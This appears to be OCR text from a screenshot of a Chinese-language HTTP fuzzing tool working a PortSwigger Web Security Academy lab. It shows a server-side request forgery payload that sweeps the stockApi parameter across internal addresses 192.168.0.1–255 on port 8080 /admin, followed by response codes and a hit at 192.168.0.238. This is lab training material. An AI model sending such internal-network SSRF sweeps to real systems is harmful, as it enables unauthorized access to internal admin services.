 发送请求
强制 HTTPS
历史
</> 生成 Yaml 模板
Request
数据包扫描
热加载
构造请求
1 POST /product/stock HTTP/1.1
2 Host ? : 0adc007e04ea24d9a0ee5104009e00b2.web-security-academy.net
3 Connection: keep-alive
4 Content-Length auto : 96
5 sec-ch-ua: "Not_A Brand";v="8", "Chromium";v="120", "Google Chrome";v="120"
6 sec-ch-ua-platform: "Windows"
7 sec-ch-ua-mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0adc007e04ea24d9a0ee5104009e00b2.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0adc007e04ea24d9a0ee5104009e00b2.web-security-academy.net/
product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: session=nNc8Xf2vN9oMccLrWhKXW3WZSh1X5kFS
19
20 stockApi=http://192.168.0.{{int(1-255)}}:8080/admin
Responses
成功[255]
失败[0]
请求 Method 状态 响应大小 延迟(ms) 操作
1 POST 200 3141 205
2 POST 400 19 344
3 POST 500 2350 200
4 POST 500 2350 207
5 POST 500 2350 217
6 POST 500 2350 204
7 POST 500 2350 204
快速预览
请求
响应
提取数据
美化
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0adc007e04ea24d9a0ee5104009e00b2.
web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0adc007e04ea24d9a0ee5104009e00b2.
web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: zh-CN,zh;q=0.9
18 Cookie: session=nNc8Xf2vN9oMccLrWhKXW3WZSh1X5kFS
19
20 stockApi=http://192.168.0.238:8080/admin
远端地址:79.125.84.16:443; 响应
时间:205ms; 总耗时:800ms; URL:
https://0adc007e04ea24d9a0ee5
1...